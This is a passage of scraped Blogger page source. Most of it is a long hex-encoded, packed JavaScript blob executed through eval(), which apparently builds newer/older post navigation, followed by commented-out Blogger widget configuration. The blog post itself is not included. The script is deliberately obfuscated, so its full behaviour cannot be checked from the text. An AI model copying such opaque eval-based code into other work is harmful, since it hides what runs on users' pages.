c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44U4NTI82E3BvdyZUM2VdxoaHOdQ:1768517387880';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8061781887589253118','//www.robertlabayen.com/2016/08/when-values-clash.html','8061781887589253118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8061781887589253118', 'title': 'Executips', 'url': 'http://www.robertlabayen.com/2016/08/when-values-clash.html', 'canonicalUrl': 'http://www.robertlabayen.com/2016/08/when-values-clash.html', 'homepageUrl': 'http://www.robertlabayen.com/', 'searchUrl': 'http://www.robertlabayen.com/search', 'canonicalHomepageUrl': 'http://www.robertlabayen.com/', 'blogspotFaviconUrl': 'http://www.robertlabayen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61560858-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Executips - RSS\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8061781887589253118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/1783656015829107800/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6526500410981149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1783656015829107800', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s72-c/batas+retouched.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg', 'pageName': 'When values clash', 'pageTitle': 'Executips: When values clash'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'When values clash', 'description': '       The only way to lead is to lead by example.     A leader\u2019s vision, actions and language become the unwritten guidelines for a company...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg', 'url': 'http://www.robertlabayen.com/2016/08/when-values-clash.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1783656015829107800}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
